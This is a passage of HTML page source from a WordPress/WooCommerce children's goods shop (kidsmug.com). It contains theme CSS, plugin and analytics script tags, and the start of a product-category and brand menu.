            font-weight:500;font-style:normal;            }

            /* Heading fonts */
                                        h1, h2, h3, h4, h5, h6, p.wp-block-cover-text, .babystreet-product-summary-wrapper div.babystreet-share-links span, #comments .nav-next a, #comments .nav-previous a, #tab-reviews #reply-title, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .r_more_blog, p.woocommerce-thankyou-order-received, nav.woocommerce-MyAccount-navigation ul li a, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a, .babystreet-header-user-data small, a.babystreet-post-nav .entry-info span.entry-title, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .babystreet-product-popup-link > a, .vendor_description .vendor_img_add .vendor_address p.wcmp_vendor_name, .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .babystreet-page-load-status, .widget_layered_nav_filters li a, section.woocommerce-order-details, ul.woocommerce-error, table.woocommerce-checkout-review-order-table, body.woocommerce-cart .cart-collaterals, .cart-info table.shop_table.cart, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li, .countdown_time_tiny, blockquote, q, #babystreet_footer_menu > li a, .babystreet-pagination-numbers .owl-dot:before, .babystreet-wcs-swatches .swatch.swatch-label, .portfolio-unit-info small, .widget .post-date, div.widget_nav_menu ul li a, .comment-body span, .comment-reply-link, span.edit-link a, #reviews .commentlist li .meta, div.widget_categories ul li a, div.widget_archive ul li a, div.widget_recent_entries ul li a, div.widget_recent_comments ul li a, .woocommerce p.cart-empty, div.woocommerce-MyAccount-content .myaccount_user, label, .babystreet-pricing-table-content, p.product.woocommerce.add_to_cart_inline, .product-filter .limit b, .product-filter .sort b, .product-filter .price_label, .contact-form .content span, .tribe-countdown-text, .babystreet-event-countdown .is-countdown, .babystreet-portfolio-categories ul li a, div.prod_hold .name, .prod_hold .price_hold, #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title, .babystreet-counter-h1, .babystreet-typed-h1, .babystreet-typed-h2, .babystreet-typed-h3, .babystreet-typed-h4, .babystreet-typed-h5, .babystreet-typed-h6, .babystreet-counter-h2, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .babystreet-counter-h3, .error404 div.blog-post-excerpt:before, #yith-wcwl-popup-message #yith-wcwl-message, div.added-product-text strong, .vc_pie_chart .vc_pie_chart_value, .countdown-amount, .babystreet-product-slide-price, .babystreet-counter-h4, .babystreet-counter-h5, .babystreet-search-cart-holder #search input[type="text"], .babystreet-counter-h6, .vc_tta-tabs:not(.vc_tta-style-modern) .vc_tta-tab, div.product .price span, a.bbp-forum-title, p.logged-in-as, .babystreet-pricing-table-price, li.bbp-forum-info, li.bbp-topic-title .bbp-topic-permalink, .breadcrumb, .offer_title, ul.tabs a, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tabs_nav a, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .post-date .num, .babystreet-products-list-view div.prod_hold .name, .babystreet_shortcode_count_holder .countdown-amount, .blog-post-meta a, .widget_shopping_cart_content p.total, #cart-module a.cart-contents, .babystreet-wishlist-counter .babystreet-wish-number, .portfolio_top .project-data .project-details .simple-list-underlined li, .portfolio_top .project-data .main-features .checklist li, .summary.entry-summary .yith-wcwl-add-to-wishlist a {
                    font-family: "Quicksand";
                }

                .u-column1 h2, .u-column2 h3, .babystreet_title_holder h1.heading-title {
                    font-family: "Quicksand" !important;
                }

                
                                #main-menu ul.menu li a, ul#mobile-menu.menu li a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li.babystreet_colum_title > a {
                    font-family: "Quicksand";
                }

                
                                a.button, input.button, .babystreet-filter-widgets-triger, .babystreet-reset-filters, .wcv-navigation ul.menu.horizontal li a, .wcv-pro-dashboard input[type="submit"], button.button, input[type="submit"], a.button-inline, .babystreet_banner_buton, #submit_btn, #submit, .wpcf7-submit, .col2-set.addresses header a.edit, div.product input.qty, .babystreet-pricing-table-button a, .vc_btn3 {
                    font-family: "Quicksand";
                }

                                        /* H1 */
                        h1, .babystreet-counter-h1, .babystreet-typed-h1, #tab-reviews #reply-title, .babystreet-dropcap p:first-letter, .babystreet-dropcap h1:first-letter, .babystreet-dropcap h2:first-letter, .babystreet-dropcap h3:first-letter, .babystreet-dropcap h4:first-letter, .babystreet-dropcap h5:first-letter, .babystreet-dropcap h6:first-letter {
                color: #183a5c;
                font-size: 60px;
            font-weight:700;font-style:normal;            }

            /* H2 */
                        h2, .babystreet-counter-h2, p.wp-block-cover-text, .babystreet-typed-h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .icon_teaser h3:first-child, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .related.products h2, .upsells.products h2, .similar_projects > h4, .babystreet-related-blog-posts > h4, .tribe-events-related-events-title {
                color: #183a5c;
                font-size: 48px;
            font-weight:700;font-style:normal;            }
            .babystreet-portfolio-categories ul li a {
                color: #183a5c; 
            }

            /* H3 */
                        h3, .babystreet-counter-h3, .babystreet-typed-h3, .woocommerce p.cart-empty {
                color: #183a5c;
                font-size: 30px;
            font-weight:700;font-style:normal;            }

            /* H4 */
                        h4, .babystreet-counter-h4, .babystreet-typed-h4 {
                color: #183a5c;
                font-size: 24px;
            font-weight:700;font-style:normal;            }

            /* H5 */
                        h5, .babystreet-counter-h5, .babystreet-typed-h5 {
                color: #183a5c;
                font-size: 21px;
            font-weight:500;font-style:normal;            }

            /* H6 */
                        h6, .babystreet-counter-h6, .babystreet-typed-h6 {
                color: #183a5c;
                font-size: 19px;
            font-weight:500;font-style:normal;            }

                        @media only screen and (max-width: 1279px) {

                #header #logo img {
                    display: none !important;
                }

                #header #logo img.babystreet_mobile_logo {
                    display: table-cell !important;
                    width: auto !important;
                    opacity: 1;
                }
            }

            
                        @media only screen and (min-width: 320px) and (max-width: 767px) {
                body div.prod_hold, body li.product-category, body div.product-category {
                    width: 49.5% !important;
                }
                body div.prod_hold {
                    padding: 7px;
                }
                div.prod_hold .name  {
                    font-size:12px;
                    text-transform: none;
                }
                .prod_hold .price_hold {
                    font-size: 13px;
                    font-weight: 500;
                }
                .prod_hold .babystreet-list-prod-summary, div.prod_hold .links {
                    padding: 10px 0px;
                    left: 0px;
                    right: 0px;
                }
                div.prod_hold .links {
                    padding: 0px 0px 15px 0px;
                    top: auto !important;
                    position: relative;
                    opacity: 1;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, div.prod_hold .links a.button.product_type_external:before, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link, div.prod_hold .links a.button.add_to_cart_button:before, a.babystreet-quick-view-link, a.babystreet-quick-view-link i:before, .links a.compare.button, .links a.add_to_wishlist.button, .links a.add_to_wishlist, .links a.add_to_wishlist::before {
                    width: 28px;
                    height: 28px;
                    line-height: 28px !important;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link {
                    margin-right: 0 !important;
                }
                div.prod_hold .sale {
                    display: none;
                }
            }

            
            /* Add to Cart Color */
            button.single_add_to_cart_button, .babystreet-product-slide-cart .button.add_to_cart_button {
                background-color: #f95fcd !important;
                box-shadow: 0 0 0 3px #f95fcd;
            }

            .add_to_cart_inline + .links a.button.add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold a.button.add_to_cart_button:before, div.prod_hold .links a.button.product_type_grouped:before, div.prod_hold .links a.button.product_type_external:before, p.product.woocommerce.add_to_cart_inline + .links a.button.add_to_cart_button.ajax_add_to_cart:before, p.product.woocommerce.add_to_cart_inline + .links a.button.product_type_grouped.ajax_add_to_cart:before {
                background-color: #f95fcd !important;
            }

            table.compare-list .add-to-cart td a.babystreet-quick-view-link, table.compare-list .add-to-cart td a.compare.button {
                display: none !important;
            }
/*# sourceURL=babystreet-style-inline-css */
</style>
<link rel='stylesheet' id='babystreet-responsive-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/babystreet-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5_shims-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='et-line-font-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='flaticon-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='font' id='hensa-regular-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/Hensa-Regular.ttf.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='preload' as='font' id='feather-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/feather.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://kidsmug.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11679817823' type='text/css' media='all' />
<link rel='stylesheet' id='babystreet-wcs-frontend-css' href='https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/css/babystreet-plugin-swatches.css?ver=20160615' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kidsmug.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://kidsmug.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.8' type='text/css' media='all' />
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/select2/select2.full.min.js?ver=4.0.5" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fs-enhanced-select2-js-extra">
/* <![CDATA[ */
var fs_enhanced_select_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","search_nonce":"e86b15e58e"};
//# sourceURL=fs-enhanced-select2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=9.0" id="fs-enhanced-select2-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/blockUI/jquery.blockUI.js?ver=2.70.0" id="fs_blockUI-js"></script>
<script type="text/javascript" id="fs-affiliates-form-js-extra">
/* <![CDATA[ */
var fs_affiliates_form_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","username_validation_msg":"Username should not be empty","useremail_validation_msg":"Email should not be empty","username_nonce":"c9bd1e8399","useremail_nonce":"7f00a862d0","url_nonce":"6759280778","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","fbappid":"","redirecturl":"https://kidsmug.com/yvolution/","referral_url_type":"1","static_referral_url":"https://kidsmug.com","empty_campain_msg":" Please select the Campaign","is_checkout_page":""};
//# sourceURL=fs-affiliates-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/form.js?ver=9.0" id="fs-affiliates-form-js"></script>
<script type="text/javascript" id="fs_social_actions-js-extra">
/* <![CDATA[ */
var fs_social_action_params = {"fbappid":"","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","redirecturl":"https://kidsmug.com/yvolution/","success_msg":"Sucessfully Posted","cancel_msg":"Cancel"};
//# sourceURL=fs_social_actions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/fpsocialactions.js?ver=9.0" id="fs_social_actions-js"></script>
<script type="text/javascript" id="fs-affiliates-dashboard-js-extra">
/* <![CDATA[ */
var fs_affiliates_dashboard_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","pay_save_nonce":"1393a6cd87","unpaid_commission":"0e1b5baa3a","request_submit_confirm":"Are you sure, you want to submit the request?"};
//# sourceURL=fs-affiliates-dashboard-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=9.0" id="fs-affiliates-dashboard-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kidsmug.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/modernizr.custom.js?ver=6.9" id="modernizr-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6WGVCKDJYG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kidsmug.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6WGVCKDJYG");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://kidsmug.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kidsmug.com/wp-json/wp/v2/pages/6378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kidsmug.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel='shortlink' href='https://kidsmug.com/?p=6378' />
<meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="performance-lab 3.9.0; plugins: ">
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="klazvic5liicLPPd9fbAQOpqgFFJF7jKkrFaG30gkkM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '674863734169425', {}, {
    "agent": "woocommerce-9.8.5-3.4.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.8.5",
    "pluginVersion": "3.4.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PXF62WC' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_btn{margin-bottom:22px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1668711429248{margin-bottom: 0px !important;padding-top: 80px !important;background-image: url(https://wordpress-475423-3054637.cloudwaysapps.com/wp-content/uploads/2019/03/dashed-line-characters2-1.png?id=3186) !important;}.vc_custom_1670431629374{margin-bottom: 60px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//kidsmug.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

	<body class="wp-singular page-template-default page page-id-6378 wp-custom-logo wp-theme-kidsmug theme-kidsmug woocommerce-demo-store woocommerce-no-js babystreet_fullwidth babystreet-main-menu-center babystreet-reveal-footer babystreet-stretched-footer babystreet-fullwidth-shop-pages wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
				            <audio id="cart_add_sound" controls preload="auto" hidden="hidden">
                <source src="https://kidsmug.com/wp-content/themes/kidsmug/image/cart_add.wav" type="audio/wav">
            </audio>
				<div id="menu_mobile" class="menu-mobile-menu-container">        <ul class="babystreet-mobile-menu-tabs">
            <li>
                <a class="babystreet-mobile-menu-tab-link" href="#babystreet_mobile_menu_tab">Menu</a>
            </li>
									                <li>
                    <a class="babystreet-mobile-wishlist" href="https://kidsmug.com/wishlist/">Wishlist</a>
                </li>
			            <li>
                <a class="mob-close-toggle"></a>
            </li>
        </ul>
        <div id="babystreet_mobile_menu_tab">
            <ul id="mobile-menu" class="menu"><li id="menu-item-35080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35080"><a href="#">By Age</a>
<ul class="sub-menu">
	<li id="menu-item-35090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35090"><a href="#">0-12 months</a></li>
	<li id="menu-item-35091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35091"><a href="#">1-2 years</a></li>
	<li id="menu-item-35092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35092"><a href="#">3-4 years</a></li>
	<li id="menu-item-35093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35093"><a href="#">5-7 years</a></li>
	<li id="menu-item-35094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35094"><a href="#">8-12 years</a></li>
	<li id="menu-item-35095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35095"><a href="#">12 years +</a></li>
</ul>
</li>
<li id="menu-item-35096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35096"><a href="#">By Category</a>
<ul class="sub-menu">
	<li id="menu-item-35079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35079"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35085"><a href="/product-category/new-born/car-seats/">Car Seats</a></li>
		<li id="menu-item-35086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35086"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35077"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
		<li id="menu-item-35102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35102"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35103"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35104"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35078"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35084"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-36971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36971"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35082"><a href="/product-category/school/school-bags-school-2/">School bags</a></li>
		<li id="menu-item-35081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35083"><a href="/product-category/school/water-bottle-school-2/">Water bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36972"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36974"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36973"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35105"><a href="#">By Brands</a>
<ul class="sub-menu">
	<li id="menu-item-36965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36965"><a href="/Androni-2/">Androni</a></li>
	<li id="menu-item-35108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35108"><a href="/Asmodee-2/">Asmodee</a></li>
	<li id="menu-item-35106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35106"><a href="/Avent/">Avent</a></li>
	<li id="menu-item-35111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35111"><a href="/Baby-Trend/">Baby Trend</a></li>
	<li id="menu-item-36966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36966"><a href="/Babyjem/">Babyjem</a></li>
	<li id="menu-item-36967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36967"><a href="/Babyono-3/">Babyono</a></li>
	<li id="menu-item-35110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35110"><a href="/barbie/">Barbie</a></li>
	<li id="menu-item-36968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36968"><a href="/Bebe-Confort/">Bebe Confort</a></li>
	<li id="menu-item-35112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35112"><a href="/Bentley/">Bentley</a></li>
	<li id="menu-item-35113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35113"><a href="/beybattle-1/">Beybattle</a></li>
	<li id="menu-item-35114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35114"><a href="/buki-2/">Buki</a></li>
